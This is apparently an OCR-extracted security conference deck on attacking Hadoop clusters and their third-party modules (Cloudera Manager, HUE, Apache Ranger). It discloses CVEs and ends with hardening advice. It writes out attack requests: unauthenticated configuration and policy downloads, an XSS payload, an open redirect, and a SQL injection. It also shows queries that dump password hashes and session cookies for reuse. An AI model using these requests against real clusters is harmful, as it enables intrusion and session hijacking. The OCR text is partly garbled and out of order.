This methods requires a **working and complete cluster configuration on client-side** (attacker side) **Several methods** to grab the target cluster configuration

Request **"/conf"** on most of **native WebUI**:

**A B**

HDFS WebUI

/ JobHistory

/ ResourceManager



Exploit **vulnerabilities** on third-party administration Web interfaces:

### **/ Unauthenticated configuration download on Cloudera Manager**

http://<cloudera\_mgr\_IP>:7180/cmf/services**/<service\_id\_to\_iterate>** /client-config



#### **Limitations**

Due to the **distributed nature** of a MapReduce job, it is **not possible to specify on which node you want to execute your payload**

#### **Prerequisites**

We developed a simple script **"HadoopSnooper"** to retrieve a **minimum configuration for interacting** with a **remote Hadoop cluster**

It notably adds the following needed parameter:

### **core-site.xml:**

<property>

<name>fs.defaultFS</name>

```
<value>hdfs://<Namenode_IP></value> 
</property>
```
#### **mapred-site.xml:**

#### <property>

<name>mapreduce.framework.name</name>

<value>yarn</value>

</property>



- Requesting http://10.110.2.52:50070  $| + |$
- Configuration found at /conf  $[+1]$
- [+] Parsing configuration and generating files:
	- core-site.xml: ΟK
	- mapred-site.xml: 0K
	- yarn-site.xml: ΟK

### **yarn-site.xml:**

```
<property>
```

```
 <name>yarn.resourcemanager.hostname</name>
```

```
<value><Namenode_IP></value>
```

```
</property>
```
### How to pwn an Hadoop cluster – RCEing on nodes "Ok cool but come on, who exposes such services anyway ?"





## / **01** Hadoop and its security model

/ **02**

How to pwn an Hadoop cluster 4. Exploiting 3rd party modules

/ **03** Taking a step back

### How to pwn an Hadoop cluster – Exploiting 3rd party modules Administration module - Cloudera Manager =< 5.5



#### Process logs access (CVE-2016-4949)

GET /cmf/process/**<process\_id>**/logs?filename={stderr,stdout}.log



### How to pwn an Hadoop cluster – Exploiting 3rd party modules Administration module - Cloudera Manager =< 5.5



#### Host addition reflected XSS (CVE-2016-4948)

GET /cmf/cloudera-director/redirect?classicWizard=**[XSS]**&clusterid=1

dddddddddd"><h1>Hey\\n CUSTOM BANNER ddddddd ' " </script><script>alert(42)</script></fextarea><h1>dddddddddd cloudera manager **Manage Clusters on EC2** To set up and configure clusters in EC2, use Cloudera Direct quickstart.cloudera If you have already launched and configured the EC2 instances i  $\overline{\phantom{a}}$  OK

### How to pwn an Hadoop cluster – Exploiting 3rd party modules Data visualisation module - Cloudera HUE =< 3.9.0



Open redirect

#### GET /accounts/login/?next=//[domain\_name]



 $\otimes$  Delete

**Members** cloudera, test cloudera, test

cloudera cloudera cloudera

rt(document.cookie)

### How to pwn an Hadoop cluster – Exploiting 3rd party modules AAA module - Apache Ranger =< 0.5.2

Unauthenticated policy download

GET http://<apache\_ranger\_IP>:6080/service/plugins/policies/download/<policy\_name>



### / **One prerequisite: guess the policy name**

/ Downloading a policy does **not constitute a vulnerability by itself**, but is equivalent to having access to a **network filtering policy**: **finding "holes" is easier**



### How to pwn an Hadoop cluster – Exploiting 3rd party modules AAA module - Apache Ranger =< 0.5.2

Authenticated SQL injection (CVE-2016-2174)

GET http://<apache\_ranger\_IP>:6080/service/plugins/policies/eventTime?eventTime=**' or '1'='1**&policyId=1

### **2 interesting post-exploit operations**



**Dump user credentials**...but passwords are hashed in MD5 (SHA512 in newer versions)

> select last name, first name, email, login id, password, user role from x portal user, x portal user role where x portal user.id = x portal user role.user id limit 3 :

- [\*] , Admin, , admin, **ceb4f32325eda6142bd65215f4c0f371**, ROLE\_SYS\_ADMIN
- [\*], rangerusersync, 1457692398755 962 66, ambari-qa, **70b8374d3dfe0325aaa5002a688c7e3b**, ROLE SYS ADMIN
- [\*], keyadmin, 1457692592328 160 91, amb ranger admin, **a05f34d2dce2b4688fa82e82a89ba958**,ROLE KEY ADMIN

#### / **or better…dump user session cookies and reuse them !**

> select auth time, login id, ext sess id from x auth sess where auth status = 1 or (login id like '%admin%' and auth status = 1) order by auth time desc limit 3 :

- [\*] 2016-05-08 13:30:11, admin, **DEC6C0A899BB2E8793ABA9077311D8E6**
- [\*] 2016-05-08 13:04:15, stduser, **CD4142620CB7ED4186274D53B8E0D59E**
- [\*] 2016-05-08 13:01:26, rangerusersync, **D84D98B58FC0F9554A4CABF3E205A5E8N**

How to pwn an Hadoop cluster – Exploiting 3rd party modules So you also want to start hunting for vulnerabilities ?

 $\mathbf{Q}$ **Use a pre-packaged Hadoop environment in a single virtual machine**





**All of our presented tools and resources are published on** 

**https://github.com/CERT-W/hadoop-attack-library**

© WAVESTONE 38



/ **02** How to pwn an Hadoop cluster

/ **03** Taking a step back

### Taking a step back – Security maturity of the Big Data ecosystem

### A technology not built upon security

A fragmented ecosystem

# An immaturity in

### A complex operational security

- / A lot of **insecurity by default**:
	- › "Simple authentication"
	- › No encryption

/ Security solutions availability may **depends of distribution**

- secure development / A lot of classic **Web vulnerabilities** ... even for security modules
	- / **Fast pace** of module versions…but low frequency of **patch release** from distributors
		- › HDP 2.4 (**march 2016**) shipping Apache Ranger 0.5.0 (**june 2015**)
	- / Some challenges around service disruption to **patch a cluster**

### Taking a step back – Wise recommendations

**Kerberize your cluster**

**Reduce service exposition**

**Don't give free shells**

**Harden components & try to keep up to date with technologies**



### **Questions ?**



**Thomas DEBIZE** thomas.debize@wavestone.com

@secuinsider

**Mahdi BRAIK** mahdi.braik@wavestone.com

